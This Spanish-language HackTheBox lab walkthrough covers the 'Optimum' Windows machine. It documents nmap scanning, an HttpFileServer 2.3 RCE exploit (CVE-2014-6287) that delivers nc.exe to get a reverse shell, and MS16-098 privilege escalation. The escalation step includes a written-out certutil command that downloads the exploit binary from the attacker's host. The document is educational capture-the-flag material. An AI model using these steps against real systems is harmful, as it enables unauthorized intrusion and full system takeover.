HackTheBox - Optimum

Máquina Windows de nivel Easy de HackTheBox.

Técnicas usadas: HttpFileServer RCE (CVE-2014-6287), MS16-098



Fase de Reconocimiento 🧣

a. Enumeramos los puertos que están abiertos.

b. Vemos las versiones de los servicios que se están ejecutando en los puertos abiertos

nmap -p<Puertos> -sCV <IP> -oN versiones- Al buscar por alguna vulnerabilidad en HttpFileServer 2.3 llegamos a un RCE



c. Para ejecutar este script, cambiamos las variables ‘ip_addr’ y ‘local_port’, además de levantar un servidor http con python en el puerto 80 ofreciendo nc.exe

Ejecutamos el script varias veces hasta recibir la reverse shell

Escalada de Privilegios 💹

a. Para la escalada de privilegios usaremos windows-exploit-suggester

- Copiamos el output del comando

systeminfoen un fichero. - La base de datos a usar la podemos descargar de win-exp-suggester

- En caso de tener un algún error con el script instalamos

pip install xlrd==1.2.0

1

2

3

4

5

6

❯ python2 windows_exploit_suggester.py -i info.txt -d 2017-06-14-mssb.xls

<SNIP>

[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important

[*] https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)

<SNIP>

b. Descargamos el fichero 41020.exe y lo transferimos a la máquina víctima

1

2

3

❯ python -m http.server 80

--------------------------------------------------------------------------------------------------------

C:\Users\kostas\Documents>certutil.exe -f -urlcache -split "http://10.10.14.18/41020.exe" ".\41020.exe"

Por último, ejecutamos el script y seremos nt authority\system

C:\Users\kostas\Documents>.\41020.exe Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Users\kostas\Documents>whoami nt authority\system

This post is licensed under CC BY 4.0 by the author.